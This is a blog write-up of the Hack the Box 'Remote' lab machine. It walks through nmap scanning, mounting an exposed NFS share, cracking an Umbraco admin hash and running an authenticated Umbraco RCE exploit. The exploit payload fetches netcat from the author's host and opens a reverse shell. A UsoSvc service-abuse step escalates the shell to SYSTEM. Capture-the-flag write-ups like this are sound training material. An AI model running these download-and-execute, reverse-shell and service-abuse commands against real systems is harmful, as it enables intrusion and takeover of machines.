Hack the Box - Remote
Posted on September 5, 2020 • 7 minutes • 1472 words
Welcome back everyone! Today we will be doing the Hack the Box machine, Remote. This is a Windows machine listed as an Easy difficulty. Let’s jump in!
As always, we start out with nmap: nmap -sC -sV -p- -oA allscan 10.10.10.180
Here are our results:
Nmap scan report for 10.10.10.180
Host is up (0.044s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m50s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-20T15:32:32
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 140.34 seconds
We see some standard ports, the most apealing being 21. So we’ll start there. We log in, but nothing is there. We aren’t able to upload anything either. Ok, onto the web interface. Let’s see what we have there.
Once the pages loads, we see a basic website. While browsing the source, we see an interesting TODO note:

We add these to the end of our URL to see if a site might be live on it or not. Sure enough umbraco is a site that is live. It brings us to a login page.

A quick google tells us the Umbraco is a CMS
. We do a searchsploit for Umbraco and we get some hits.
Command:
searchsploit umbraco

Since there are only three results, we’ll try the two that make sense. The first is a Metasploit module. When we launch the module, we see it targets version 4.7xx. It’s pretty unlikley that this will work but we run it anyway. Nothing. Next up is the SeoChecker Plugin vuln. We can check to see if this is going to work for us as well. To do that we’ll simply view the referenced text file.
Command:
cat $(locate 44988.txt)
We see there is a date of 1/7/2018, so that’s good, recent. The downside is that it is also an Authenticated attack. Looks like we’ll need to find some creds somewhere. We’ll kick off a gobuster and see what we can find.
Command:
gobuster dir -u http://10.10.10.180 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x php

We get a long list of pages due to the numbered entries. We do see one that stands out right away, install. We navigate to the page and it simply redirects us to the Umbraco login.
Well, now is the time to start looking at other ports. Ports 111 and 2049 are apealing as well. When we see port 2049 with mountd listed, we can, generally, use showmount to determine if there’s anything mounted using NFS or not.
Command:
showmount -e 10.10.10.180

We do indeed see a share listed. Now we want to mount that remote share. To do this we will use mount, more on this command here
.
Command:
mount -t nfs 10.10.10.180:/site_backups ./mnt

Once we’ve done that, we should have access to the remote share in our local ./mnt directory.

Now we can start sifting through the machine for interesting content. Since the mount was called site_backsup, I’m going to start with Umbraco named directories and see what we can find. Searching around the internet lead me to this interesting QA
. They note a path of App_Data/Umbraco.sdf. This would imply that the .sdf has credentials inside it.
Looking up the .sdf file shows it’s a “relational database saved in the SQL Server Compact (SQL CE) format”. There are a few ways to read the file: Visual Stuio, LINQpad and some others. But before I try that, I always just try cat and / or strings the file for visible data. In this case, it pays off.

We get some good information. We have a username (smith)smith (also shown as ssmith in the file), admin as well as a hash for the admin.
admin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.local
Looks like we’ll put this hash into a file called admin.hash and feed it into john with rockyou and see what comes back.
Command:
john admin.hash -w=/usr/share/wordlists/rockyou.txt

We get back a password of baconandcheese. Now we can log into the webinterface as admin and potentially use some one of our exploits from earlier. We head over and log in sucessfully!
Now we need to verify our software version. The little question mark gives us the details right way, version 7.12.4

Our earlier searchsploit showed this exact verion, perfect! Let’s copy the exploit to our working directory in case we need to edit it.
Command:
searchsploit -m 46153 .
Now we can take a look at the code and customize it if need be. We need to modify login, password,host, string cmd as well as the proc.StartInfo.FileName inside the exploit.
We need to make a temporary directory, download netcat.exe, create a netcat listen on our system and launch a netcat reverse shell from the target.
I’ll move to my local Tools directory and start a SimpleHTTPServer so I can download my hosted netcat.exe.
Command from netcat location:
python -m SimpleHTTPServer 80
In this case we’re leveraging Powershell to do what we ask. So we set our proc.StartInfo.FileName to Powershell.exe.
Next we need to create a payload string for our above requirements. When creating a payload, making it shorter is helpful. Since we’re using powershell, I’ll check locally for any aliases for Invoke-WebRequest.
Command:
PS> gal -Definition Invoke-WebRequest

On my current VM hosting system, we have a few alias’, we’ll try some in this string. Ultimately the string I can up with is as follows:
mkdir /rfio;wget 10.10.14.41/nc.exe -outfile /rfio/nc.exe;/rfio/nc.exe 10.10.14.41 4242 -e powershell
Here’s the breakdown:
mkdir /rfio makes a new directory called rfio.
wget lets us download a file of our choice.
nc.exe 10.10.14.41 4242 -e powershell executes our netcat command.
Our final modified code looks like this:

Next we set up our local netcat listener.
Command:
nc -lvnp 4242
Now we launch the exploit!

We get a shell back as the service! We start to look around and see there is only one real account, Administrator. We see the user.txt file in the Public directory. Nice, one flag down!
Now that we have a foothold, we’ll download winPEAS or PowerUp.ps1 from our tools and start some internal enumeration. For some reason my winPEAS was not returning a potential vector I could see manually, so we’ll use PowerUp.ps1, which did show it.
Command:
wget 10.10.14.41/PowerUp.ps1 -outfile ./PowerUp.ps1
Next we’ll start our PowerShell session with ExecutionPolicy set to bypass.
Command:
Powershell -ep bypass
Now we’ll import PowerUp.ps1
Command:
import-module PowerUp.ps1
And start some checks.
Command:
invoke-allchecks

We see that UsoSvc is capable of being exploited, just like in previous boxes! Check out PayloadAllTheThings
to see how we leverage this.
So now we can abuse this service in conjunction with our previous netcat binary we uploaded to gain system. PowerUp even has a built in function for this: Invoke-ServiceAbuse.
First we’ll need to start a local netcat listener again, this time on a new port.
Command:
nc -lvnp 6969
Now we can use the abuse function.
Command:
invoke-serviceabuse -Name 'UsoSvc' -command 'C:\rfio\nc.exe -e cmd.exe 10.10.14.41 6969
We can also do it the manual way.
Commands:
sc.exe config usosvc binPath="C:\rfio\nc.exe 10.10.14.41 7777 -e powershell.exe"
sc.exe stop usosvc
sc.exe start usosvc

We now have a shell as System! We head over to the Administrator Desktop and grab our flag!
Think about sending me some respect over on HTB if you enjoyed the write-up! Here’s my profile .